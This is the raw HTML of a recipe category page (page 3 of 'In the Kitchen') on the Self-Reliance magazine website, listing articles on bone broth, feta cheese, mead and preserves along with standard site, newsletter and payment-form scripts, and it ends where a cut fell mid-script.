        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                        <h1 class="entry-title td-page-title">In the Kitchen</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://www.self-reliance.com/category/in-the-kitchen/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://www.self-reliance.com/category/in-the-kitchen/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://www.self-reliance.com/category/in-the-kitchen/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://www.self-reliance.com/category/in-the-kitchen/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://www.self-reliance.com/category/in-the-kitchen/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://www.self-reliance.com/category/in-the-kitchen/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.self-reliance.com/2018/10/make-bone-broth/"  rel="bookmark" class="td-image-wrap " title="Make Bone Broth" ><img width="534" height="462" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2018/09/Souza_Bone-broth_2887-534x462.png"   alt="" title="Make Bone Broth" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2018/10/make-bone-broth/"  rel="bookmark" title="Make Bone Broth">Make Bone Broth</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.self-reliance.com/2018/07/croquettes-the-super-duper-meat-stretcher/"  rel="bookmark" class="td-image-wrap " title="Croquettes — The Super Duper Meat Stretcher" ><img width="265" height="198" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2018/06/Credit-NoirChocolate_opt-265x198.jpeg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2018/06/Credit-NoirChocolate_opt-265x198.jpeg 265w, https://www.self-reliance.com/srmag/wp-content/uploads/2018/06/Credit-NoirChocolate_opt-80x60.jpeg 80w, https://www.self-reliance.com/srmag/wp-content/uploads/2018/06/Credit-NoirChocolate_opt-485x360.jpeg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Croquettes — The Super Duper Meat Stretcher" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2018/07/croquettes-the-super-duper-meat-stretcher/"  rel="bookmark" title="Croquettes — The Super Duper Meat Stretcher">Croquettes — The Super Duper Meat Stretcher</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.self-reliance.com/2017/04/homemade-condiments/"  rel="bookmark" class="td-image-wrap " title="Homemade Condiments Add A Gourmet Touch To Almost Any Meal" ><img width="265" height="198" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2017/08/Gabris_Condiments_12_opt-265x198.jpeg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2017/08/Gabris_Condiments_12_opt-265x198.jpeg 265w, https://www.self-reliance.com/srmag/wp-content/uploads/2017/08/Gabris_Condiments_12_opt-80x60.jpeg 80w, https://www.self-reliance.com/srmag/wp-content/uploads/2017/08/Gabris_Condiments_12_opt-485x360.jpeg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Homemade Condiments Add A Gourmet Touch To Almost Any Meal" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2017/04/homemade-condiments/"  rel="bookmark" title="Homemade Condiments Add A Gourmet Touch To Almost Any Meal">Homemade Condiments Add A Gourmet Touch To Almost Any Meal</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.self-reliance.com/2017/02/feta-cheese/"  rel="bookmark" class="td-image-wrap " title="Feta Cheese" ><img width="265" height="198" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2017/02/Souza_Feta_002-9_opt-265x198.jpeg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2017/02/Souza_Feta_002-9_opt-265x198.jpeg 265w, https://www.self-reliance.com/srmag/wp-content/uploads/2017/02/Souza_Feta_002-9_opt-80x60.jpeg 80w, https://www.self-reliance.com/srmag/wp-content/uploads/2017/02/Souza_Feta_002-9_opt-485x360.jpeg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Feta Cheese" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2017/02/feta-cheese/"  rel="bookmark" title="Feta Cheese">Feta Cheese</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.self-reliance.com/2016/10/add-spice-to-your-life-with-fire-cider/"  rel="bookmark" class="td-image-wrap " title="Add Spice To Your Life With Fire Cider" ><img width="265" height="198" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2016/10/Bond_Cider_001_opt-265x198.jpeg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2016/10/Bond_Cider_001_opt-265x198.jpeg 265w, https://www.self-reliance.com/srmag/wp-content/uploads/2016/10/Bond_Cider_001_opt-80x60.jpeg 80w, https://www.self-reliance.com/srmag/wp-content/uploads/2016/10/Bond_Cider_001_opt-485x360.jpeg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Add Spice To Your Life With Fire Cider" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2016/10/add-spice-to-your-life-with-fire-cider/"  rel="bookmark" title="Add Spice To Your Life With Fire Cider">Add Spice To Your Life With Fire Cider</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.self-reliance.com/2014/10/holiday-treats/"  rel="bookmark" class="td-image-wrap " title="Holiday Treats" ><img width="324" height="160" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2014/10/pexels-photo-688010-324x160.jpg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2014/10/pexels-photo-688010-324x160.jpg 324w, https://www.self-reliance.com/srmag/wp-content/uploads/2014/10/pexels-photo-688010-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Holiday Treats" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2014/10/holiday-treats/"  rel="bookmark" title="Holiday Treats">Holiday Treats</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.self-reliance.com/2014/10/apple-preserves/"  rel="bookmark" class="td-image-wrap " title="Apple Preserves" ><img width="324" height="160" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2014/10/pexels-photo-257840-324x160.jpg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2014/10/pexels-photo-257840-324x160.jpg 324w, https://www.self-reliance.com/srmag/wp-content/uploads/2014/10/pexels-photo-257840-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Apple Preserves" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2014/10/apple-preserves/"  rel="bookmark" title="Apple Preserves">Apple Preserves</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.self-reliance.com/2014/07/healthy-desserts/"  rel="bookmark" class="td-image-wrap " title="Healthy Desserts" ><img width="324" height="160" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2014/07/pexels-photo-461302-324x160.jpg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2014/07/pexels-photo-461302-324x160.jpg 324w, https://www.self-reliance.com/srmag/wp-content/uploads/2014/07/pexels-photo-461302-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Healthy Desserts" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2014/07/healthy-desserts/"  rel="bookmark" title="Healthy Desserts">Healthy Desserts</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.self-reliance.com/2014/05/how-to-brew-mead-at-home/"  rel="bookmark" class="td-image-wrap " title="How To Brew Mead At Home" ><img width="324" height="160" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2014/05/teacup-cup-of-tea-tee-drink-428615-324x160.jpg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2014/05/teacup-cup-of-tea-tee-drink-428615-324x160.jpg 324w, https://www.self-reliance.com/srmag/wp-content/uploads/2014/05/teacup-cup-of-tea-tee-drink-428615-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="How To Brew Mead At Home" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2014/05/how-to-brew-mead-at-home/"  rel="bookmark" title="How To Brew Mead At Home">How To Brew Mead At Home</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://www.self-reliance.com/category/in-the-kitchen/page/2/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.self-reliance.com/category/in-the-kitchen/" class="first" title="1">1</a><a href="https://www.self-reliance.com/category/in-the-kitchen/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://www.self-reliance.com/category/in-the-kitchen/page/4/" class="page" title="4">4</a><a href="https://www.self-reliance.com/category/in-the-kitchen/page/4/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 4</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2024 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 692130e8050bb
    -->

    <script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"6442070cb8","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '33eb075784',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"1baae977a7"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '07125ae83f',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.1" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
